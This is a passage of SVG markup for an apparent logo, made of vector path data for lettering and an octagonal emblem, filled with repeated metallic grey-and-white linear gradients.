			s-1.03-0.67-1.6-1c-0.58-0.33-1.11-0.7-1.6-1.11c-0.49-0.42-0.9-0.9-1.23-1.46c-0.33-0.56-0.49-1.24-0.49-2.04
			c0-0.46,0.09-0.9,0.27-1.31s0.42-0.77,0.73-1.07c0.31-0.31,0.68-0.55,1.1-0.72c0.42-0.18,0.88-0.27,1.37-0.27
			c0.41,0,0.77,0.05,1.08,0.16s0.58,0.22,0.8,0.35c0.25,0.15,0.47,0.32,0.68,0.51c0.11-0.21,0.26-0.4,0.44-0.57
			c0.18-0.18,0.38-0.29,0.58-0.35h0.31c-0.03,0.2-0.05,0.41-0.06,0.61c-0.01,0.19-0.02,0.39-0.03,0.6s-0.01,0.42-0.01,0.62
			c0,0.23,0,0.46,0.01,0.69c0.01,0.22,0.02,0.43,0.03,0.62c0.01,0.22,0.03,0.43,0.06,0.63H7.26c-0.31-1.13-0.75-1.99-1.31-2.59
			c-0.56-0.59-1.25-0.89-2.06-0.89c-0.67,0-1.23,0.23-1.68,0.69C1.76,33.53,1.53,34.15,1.53,34.93z"/>
		
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-14.2298" y1="-1.8814" x2="152.7745" y2="24.2199" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st1" d="M11.65,45.66c0-0.31,0.11-0.58,0.33-0.8c0.22-0.22,0.48-0.33,0.8-0.33s0.58,0.11,0.8,0.33s0.33,0.48,0.33,0.8
			c0,0.31-0.11,0.58-0.33,0.8c-0.22,0.22-0.48,0.33-0.8,0.33s-0.58-0.11-0.8-0.33C11.76,46.23,11.65,45.97,11.65,45.66z"/>
		
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-14.8961" y1="2.3818" x2="152.1082" y2="28.4831" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st2" d="M29.02,32.27h2.86v0.2l-1.23,0.31v13.29l1.23,0.31v0.2h-4.19v-0.2l1.23-0.31V34.01l-4.39,12.88h-0.31
			l-4.9-12.88v11.85l1.33,0.51v0.2h-3.07v-0.2l1.33-0.51V32.88l-1.33-0.41v-0.2h2.96l4.47,11.75L29.02,32.27z"/>
		
			<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="-14.4855" y1="-0.2448" x2="152.5187" y2="25.8565" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st3" d="M41.69,42.39H37.5l-1.02,3.47l1.33,0.51v0.2h-3.07v-0.2l1.33-0.51l3.99-13.9h0.31l4.29,14.1l1.22,0.31v0.2
			h-4.29v-0.2l1.23-0.31L41.69,42.39z M37.6,42h3.96l-2.04-6.76L37.6,42z"/>
		
			<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="-14.211" y1="-2.0014" x2="152.7933" y2="24.1" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st4" d="M56.91,32.99l-1.33-0.51v-0.2h3.07v0.2l-1.33,0.51v13.79h-0.31l-6.95-12.77v11.85l1.33,0.51v0.2h-3.07v-0.2
			l1.33-0.51V32.88l-1.33-0.41v-0.2h2.76L56.91,43V32.99z"/>
		
			<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="-13.8968" y1="-4.0119" x2="153.1075" y2="22.0894" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st5" d="M69.48,46.17c0-0.57,0.12-1.1,0.35-1.59c0.23-0.49,0.52-0.91,0.88-1.27h0.2c-0.03,0.18-0.05,0.36-0.06,0.55
			c-0.01,0.16-0.02,0.34-0.03,0.53s-0.01,0.37-0.01,0.55c0,0.26,0,0.49,0.01,0.68c0.01,0.2,0.02,0.37,0.03,0.52
			c0.01,0.16,0.03,0.31,0.06,0.43h-8.48v-0.2l1.23-0.31V32.78l-1.23-0.31v-0.2h8.28c-0.03,0.12-0.05,0.26-0.06,0.43
			c-0.01,0.15-0.02,0.32-0.03,0.52s-0.01,0.43-0.01,0.68c0,0.19,0,0.38,0.01,0.56s0.02,0.36,0.03,0.52
			c0.01,0.19,0.03,0.37,0.06,0.55h-0.2c-0.35-0.35-0.65-0.78-0.88-1.27c-0.23-0.49-0.35-1.02-0.35-1.59H65.4v6.13h1.94l0.92-1.84
			h0.2v4.09h-0.2l-0.92-1.84H65.4v6.95L69.48,46.17L69.48,46.17z"/>
		
			<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="-13.6018" y1="-5.8991" x2="153.4025" y2="20.2022" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st6" d="M81.85,46.17c0-0.57,0.11-1.1,0.35-1.59c0.23-0.49,0.52-0.91,0.88-1.27h0.2c-0.03,0.18-0.05,0.36-0.06,0.55
			c-0.01,0.16-0.02,0.34-0.03,0.53s-0.01,0.37-0.01,0.55c0,0.26,0,0.49,0.01,0.68c0.01,0.2,0.02,0.37,0.03,0.52
			c0.01,0.16,0.03,0.31,0.06,0.43H74.8v-0.2l1.23-0.31V32.78l-1.23-0.31v-0.2h8.28c-0.03,0.12-0.05,0.26-0.06,0.43
			c-0.01,0.15-0.02,0.32-0.03,0.52s-0.01,0.43-0.01,0.68c0,0.19,0,0.38,0.01,0.56s0.02,0.36,0.03,0.52
			c0.01,0.19,0.03,0.37,0.06,0.55h-0.2c-0.35-0.35-0.65-0.78-0.88-1.27c-0.23-0.49-0.35-1.02-0.35-1.59h-3.88v6.13h1.94l0.92-1.84
			h0.21v4.09h-0.21l-0.92-1.84h-1.94v6.95L81.85,46.17L81.85,46.17z"/>
		
			<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="-13.3575" y1="-7.4624" x2="153.6468" y2="18.6389" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st7" d="M90.12,41.47v4.6l1.23,0.31v0.2h-4.19v-0.2l1.23-0.31V32.78l-1.23-0.31v-0.2h3.68c0.84,0,1.6,0.11,2.26,0.35
			c0.66,0.23,1.22,0.55,1.67,0.96s0.79,0.89,1.03,1.45s0.36,1.17,0.36,1.84c0,0.67-0.12,1.28-0.36,1.84s-0.58,1.04-1.03,1.45
			s-1.01,0.73-1.67,0.96c-0.66,0.23-1.41,0.35-2.26,0.35C90.84,41.47,90.12,41.47,90.12,41.47z M90.12,41.06h0.72
			c1.08,0,1.91-0.33,2.49-0.98c0.58-0.65,0.88-1.72,0.88-3.21c0-1.48-0.29-2.55-0.88-3.21c-0.59-0.65-1.42-0.98-2.49-0.98h-0.72
			V41.06z"/>
		
			<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="-12.992" y1="-9.8013" x2="154.0123" y2="16.3001" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st8" d="M102.49,39.22v6.85l1.23,0.31v0.2h-4.19v-0.2l1.23-0.31V32.78l-1.23-0.31v-0.2h4.19v0.2l-1.23,0.31v6.03h4.19
			v-6.03l-1.23-0.31v-0.2h4.19v0.2l-1.23,0.31v13.29l1.23,0.31v0.2h-4.19v-0.2l1.23-0.31v-6.85H102.49z"/>
		
			<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="-12.6315" y1="-12.1075" x2="154.3728" y2="13.9939" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st9" d="M119.45,42.39h-4.19l-1.02,3.47l1.33,0.51v0.2h-3.07v-0.2l1.33-0.51l3.98-13.9h0.31l4.29,14.1l1.23,0.31v0.2
			h-4.29v-0.2l1.23-0.31L119.45,42.39z M115.36,42h3.96l-2.04-6.76L115.36,42z"/>
		
			<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="-12.3567" y1="-13.8656" x2="154.6475" y2="12.2358" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st10" d="M134.67,32.99l-1.33-0.51v-0.2h3.07v0.2l-1.33,0.51v13.79h-0.31l-6.95-12.77v11.85l1.33,0.51v0.2h-3.06v-0.2
			l1.33-0.51V32.88l-1.33-0.41v-0.2h2.76L134.67,43V32.99z"/>
		
			<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="-12.0937" y1="-15.5485" x2="154.9106" y2="10.5528" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FDFDFD"/>
			<stop  offset="0.2489" style="stop-color:#EBEBEB"/>
			<stop  offset="0.3046" style="stop-color:#787878"/>
			<stop  offset="0.3551" style="stop-color:#BDBDBD"/>
			<stop  offset="0.54" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7177" style="stop-color:#FFFFFF"/>
			<stop  offset="0.895" style="stop-color:#FFFFFF"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st11" d="M143.77,32.27c0.9,0,1.73,0.16,2.48,0.49c0.76,0.33,1.41,0.8,1.97,1.41s0.99,1.36,1.31,2.25
			c0.31,0.89,0.47,1.89,0.47,3c0,1.13-0.16,2.14-0.47,3.03s-0.75,1.63-1.31,2.25c-0.56,0.61-1.22,1.08-1.97,1.4
			c-0.76,0.32-1.58,0.48-2.48,0.48h-3.58v-0.2l1.23-0.31V32.78l-1.23-0.31v-0.2C140.19,32.27,143.77,32.27,143.77,32.27z
			 M143.15,32.68v13.49h0.61c0.59,0,1.14-0.13,1.66-0.38s0.98-0.65,1.37-1.2c0.39-0.54,0.7-1.24,0.92-2.09
			c0.23-0.85,0.34-1.88,0.34-3.08c0-1.2-0.11-2.22-0.34-3.07c-0.22-0.85-0.53-1.55-0.92-2.1c-0.39-0.54-0.84-0.94-1.37-1.2
			c-0.52-0.25-1.08-0.38-1.66-0.38h-0.61V32.68z"/>
	</g>
	<g>
		
			<linearGradient id="SVGID_13_" gradientUnits="userSpaceOnUse" x1="84.7806" y1="29.6323" x2="46.2922" y2="66.5723" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st12" d="M76.32,11.24c0.01,0.26,0.08,0.55,0.22,0.86c0.31,0.14,0.6,0.21,0.86,0.22c0.36,0.01,0.66-0.11,0.91-0.36
			c0.04-0.04,0.08-0.09,0.12-0.14c0.01-0.04,0.02-0.08,0.03-0.11c0.05-0.26,0.06-0.5,0.03-0.72c-0.02-0.21-0.12-0.4-0.27-0.56
			c-0.16-0.16-0.35-0.25-0.57-0.27s-0.47-0.01-0.72,0.03c-0.04,0.01-0.08,0.02-0.11,0.03c-0.05,0.03-0.09,0.07-0.14,0.11
			C76.43,10.58,76.31,10.89,76.32,11.24z"/>
		
			<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="82.4577" y1="27.212" x2="43.9693" y2="64.152" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st13" d="M76.18,16.37c-0.03-0.12-0.05-0.24-0.05-0.37c-0.1,0.03-0.2,0.04-0.31,0.04s-0.21-0.03-0.29-0.07l-0.09-0.09
			c0.07-0.05,0.14-0.11,0.21-0.17c0.06-0.05,0.13-0.11,0.2-0.18c0.07-0.06,0.13-0.13,0.2-0.19c0.03-0.03,0.06-0.06,0.08-0.09
			l-0.03-0.03c0.07-0.05,0.14-0.11,0.22-0.18c0.02-0.02,0.04-0.04,0.07-0.06c0.02-0.02,0.04-0.04,0.06-0.06
			c0.06-0.07,0.12-0.14,0.18-0.22l0.03,0.03c0.03-0.03,0.06-0.06,0.09-0.09c0.06-0.06,0.13-0.13,0.19-0.2
			c0.06-0.07,0.12-0.13,0.18-0.2s0.12-0.14,0.17-0.21l0.09,0.1c0.05,0.08,0.07,0.18,0.07,0.29s-0.01,0.22-0.04,0.31
			c0.12,0,0.24,0.02,0.37,0.05c0.1,0.03,0.22,0.08,0.35,0.14c0.08,0.04,0.16,0.09,0.23,0.15c-0.03-0.12-0.05-0.23-0.08-0.36
			c-0.08-0.28-0.13-0.56-0.15-0.84c-0.01-0.16-0.01-0.31,0.01-0.47c0-0.02,0-0.04,0-0.06c0.02-0.28,0.07-0.56,0.15-0.84
			c0.03-0.13,0.06-0.24,0.08-0.36c-0.08,0.06-0.16,0.12-0.23,0.15c-0.13,0.06-0.25,0.11-0.35,0.14c-0.12,0.03-0.24,0.05-0.37,0.05
			c0.03,0.1,0.04,0.2,0.04,0.31c0,0.11-0.03,0.21-0.07,0.29l-0.1,0.09c-0.05-0.07-0.11-0.14-0.17-0.21
			c-0.05-0.06-0.11-0.13-0.18-0.2c-0.06-0.07-0.13-0.13-0.19-0.2c-0.03-0.03-0.06-0.06-0.09-0.08l-0.03,0.03
			c-0.06-0.07-0.11-0.14-0.18-0.21c-0.02-0.02-0.04-0.04-0.06-0.06s-0.04-0.04-0.06-0.06c-0.07-0.06-0.14-0.12-0.22-0.18h0.02
			c-0.03-0.03-0.06-0.06-0.08-0.09c-0.06-0.06-0.13-0.13-0.2-0.19c-0.07-0.06-0.13-0.12-0.2-0.18s-0.14-0.12-0.21-0.17l0.09-0.09
			c0.08-0.05,0.18-0.07,0.29-0.07s0.22,0.01,0.31,0.04c0-0.12,0.02-0.24,0.05-0.37c0.03-0.11,0.07-0.22,0.14-0.35
			c0.04-0.08,0.09-0.16,0.15-0.23c-0.12,0.03-0.24,0.05-0.36,0.08c-0.28,0.08-0.56,0.13-0.84,0.15c-0.16,0.01-0.32,0.01-0.47-0.01
			c-0.01,0-0.02,0-0.03,0c-0.28-0.02-0.56-0.07-0.84-0.15c-0.13-0.03-0.24-0.05-0.36-0.08c0.06,0.08,0.11,0.16,0.15,0.23
			c0.06,0.13,0.11,0.25,0.14,0.35c0.03,0.12,0.05,0.24,0.05,0.37c0.1-0.03,0.2-0.04,0.31-0.04s0.21,0.03,0.29,0.07l0.09,0.09
			c-0.07,0.05-0.14,0.11-0.21,0.17c-0.06,0.05-0.13,0.11-0.2,0.18c-0.07,0.06-0.13,0.13-0.2,0.19c-0.03,0.03-0.06,0.06-0.09,0.09
			l0.03,0.03c-0.07,0.05-0.14,0.11-0.22,0.18c-0.02,0.02-0.04,0.04-0.06,0.05c-0.02,0.02-0.04,0.05-0.06,0.07
			c-0.06,0.07-0.12,0.14-0.18,0.21l-0.03-0.03c-0.03,0.03-0.06,0.06-0.09,0.09c-0.06,0.06-0.13,0.13-0.19,0.2
			c-0.06,0.07-0.12,0.13-0.18,0.2s-0.12,0.14-0.17,0.21l-0.09-0.1c-0.05-0.08-0.07-0.18-0.07-0.29s0.01-0.22,0.04-0.31
			c-0.12,0-0.24-0.02-0.37-0.05c-0.11-0.03-0.22-0.08-0.35-0.14c-0.08-0.04-0.16-0.09-0.23-0.15c0.03,0.12,0.05,0.24,0.08,0.36
			c0.08,0.28,0.13,0.56,0.15,0.84c0.02,0.21,0,0.42-0.04,0.62c-0.03,0.25-0.07,0.49-0.14,0.74c-0.03,0.13-0.05,0.24-0.08,0.36
			c0.08-0.06,0.15-0.11,0.23-0.15c0.13-0.06,0.25-0.11,0.35-0.14c0.12-0.03,0.24-0.05,0.37-0.05c-0.03-0.1-0.04-0.2-0.04-0.31
			c0-0.11,0.03-0.21,0.07-0.29l0.1-0.09c0.05,0.07,0.11,0.14,0.17,0.21c0.05,0.06,0.11,0.13,0.18,0.2c0.06,0.07,0.13,0.13,0.19,0.2
			c0.03,0.03,0.06,0.06,0.09,0.09l0.03-0.03c0.05,0.07,0.11,0.14,0.18,0.22c0.02,0.02,0.04,0.05,0.06,0.07
			c0.02,0.02,0.04,0.04,0.06,0.05c0.07,0.06,0.14,0.12,0.22,0.18l-0.03,0.03c0.03,0.03,0.06,0.06,0.09,0.09
			c0.06,0.06,0.13,0.13,0.2,0.19c0.07,0.06,0.13,0.12,0.2,0.18s0.14,0.12,0.21,0.17L74.49,16c-0.08,0.05-0.18,0.07-0.29,0.07
			s-0.22-0.01-0.31-0.04c0,0.12-0.02,0.24-0.05,0.37c-0.03,0.11-0.08,0.22-0.14,0.35c-0.04,0.08-0.09,0.16-0.15,0.23
			c0.12-0.03,0.24-0.05,0.36-0.08c0.28-0.08,0.56-0.13,0.84-0.15c0.22-0.02,0.43,0,0.64,0.04c0.24,0.03,0.47,0.07,0.71,0.13
			c0.12,0.03,0.24,0.05,0.36,0.08c-0.06-0.08-0.12-0.16-0.15-0.23C76.26,16.6,76.21,16.48,76.18,16.37z"/>
		
			<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="85.027" y1="29.889" x2="46.5386" y2="66.829" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st14" d="M74.06,9.52c0.25,0.07,0.5,0.13,0.73,0.17c0.1,0.02,0.19,0.02,0.28,0.03c0.07-0.01,0.13-0.01,0.2-0.02
			c0.22-0.04,0.46-0.1,0.69-0.16c0.05-0.04,0.1-0.06,0.15-0.11c0.29-0.29,0.43-0.59,0.44-0.91c0-0.32-0.12-0.61-0.37-0.86
			C76.12,7.6,76.06,7.55,76,7.51c-0.37-0.19-0.71-0.3-1.03-0.31c-0.27,0.03-0.55,0.12-0.86,0.27c-0.08,0.06-0.16,0.12-0.23,0.2
			c-0.25,0.25-0.38,0.54-0.37,0.86c0.01,0.32,0.15,0.62,0.44,0.91C73.99,9.47,74.03,9.49,74.06,9.52z"/>
		
			<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="79.9178" y1="24.5656" x2="41.4294" y2="61.5056" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st15" d="M76,17.73c-0.26-0.07-0.5-0.13-0.74-0.17c-0.12-0.02-0.23-0.03-0.34-0.04c-0.05,0.01-0.1,0.01-0.15,0.02
			c-0.21,0.04-0.43,0.09-0.65,0.15c-0.06,0.04-0.12,0.07-0.18,0.13c-0.29,0.29-0.43,0.59-0.44,0.91c0,0.32,0.12,0.61,0.37,0.86
			c0.05,0.05,0.11,0.09,0.16,0.14c0.4,0.21,0.76,0.32,1.09,0.31c0.03,0,0.06-0.01,0.09-0.01c0.18-0.03,0.36-0.09,0.55-0.17
			c0.13-0.08,0.26-0.17,0.39-0.29c0.25-0.25,0.38-0.54,0.37-0.86c0-0.32-0.15-0.62-0.44-0.91C76.07,17.77,76.03,17.75,76,17.73z"/>
		
			<linearGradient id="SVGID_17_" gradientUnits="userSpaceOnUse" x1="80.0411" y1="24.6941" x2="41.5527" y2="61.6341" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st16" d="M70.93,14.59c0.07-0.25,0.13-0.5,0.17-0.73c0.02-0.12,0.03-0.23,0.04-0.34c-0.01-0.05-0.01-0.1-0.02-0.16
			c-0.04-0.21-0.09-0.42-0.15-0.64c-0.04-0.06-0.08-0.13-0.13-0.18c-0.29-0.29-0.59-0.43-0.91-0.44c-0.32,0-0.61,0.12-0.86,0.37
			c-0.05,0.05-0.1,0.11-0.14,0.17c-0.2,0.39-0.31,0.75-0.31,1.08c0,0.03,0.01,0.06,0.01,0.09c0.03,0.17,0.09,0.35,0.17,0.54
			c0.08,0.14,0.17,0.27,0.3,0.39c0.25,0.25,0.54,0.38,0.86,0.37c0.32,0,0.62-0.15,0.91-0.44C70.89,14.65,70.9,14.62,70.93,14.59z"/>
		
			<linearGradient id="SVGID_18_" gradientUnits="userSpaceOnUse" x1="82.4966" y1="27.2525" x2="44.0082" y2="64.1926" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st17" d="M85.62,5.94L79.1,1.19h-8.07L64.5,5.94l-2.49,7.67l2.49,7.67l6.53,4.74h8.07l6.53-4.74l2.49-7.67L85.62,5.94
			z M76.27,5.12c0.08-0.15,0.2-0.3,0.36-0.46c0.17-0.17,0.36-0.3,0.57-0.39c0.21-0.09,0.42-0.13,0.63-0.13s0.42,0.04,0.62,0.12
			c0.2,0.08,0.39,0.21,0.55,0.37c0.25,0.25,0.41,0.51,0.48,0.78c0.07,0.27,0.1,0.55,0.07,0.83c-0.02,0.28-0.07,0.56-0.15,0.84
			c-0.03,0.13-0.05,0.24-0.08,0.36c0.08-0.06,0.16-0.11,0.23-0.15c0.13-0.06,0.25-0.11,0.35-0.14c0.12-0.03,0.25-0.05,0.37-0.05
			c-0.03-0.1-0.04-0.2-0.04-0.31s0.03-0.21,0.07-0.29l0.1-0.1c0.05,0.07,0.11,0.14,0.17,0.21c0.05,0.06,0.11,0.13,0.18,0.2
